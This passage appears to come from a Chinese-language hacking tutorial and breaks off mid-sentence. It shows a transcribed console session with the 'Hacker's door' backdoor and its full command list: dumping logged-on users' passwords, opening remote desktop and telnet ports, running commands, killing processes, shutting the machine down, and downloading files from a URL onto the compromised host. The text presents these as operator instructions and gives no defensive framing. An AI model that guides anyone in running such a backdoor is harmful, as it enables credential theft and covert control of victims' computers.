 This is the server of hacker's door made by yyt_hac,
Welcome to http://www.yythac.com,use '?' to get command list
HKDOOR>?
********The Command List of Hacker's door********
?-----------------[command],Get command list and the descript of the command
hdver-------------Get the version of hacker's door installed
findpass----------Get all logon user's username and password
open3389----------[port] [/r],with 'port' to special termserver 's port,with '/r
' to reboot system
opentelnet--------[port],open telnet server with [port],default port is 23
pslist------------Get process list from remote machine
pskill------------pID,Kill the process of remote machine
getsysinfo--------Get the system info from remote machine
shutdown----------[/r],With '/r' to reboot system,else power off system
exitshell---------Exit the shell of hacker's door
winexec-----------command,execute command using winexec function
openshell---------[cmdfile],use cmdfile to create a process to execute command
geturl------------url [localfilename],get file from 'url' to 'localfilename'
HKDOOR>
图 2
如果记不起来都有什么口令时，输入？就OK 了。如果你想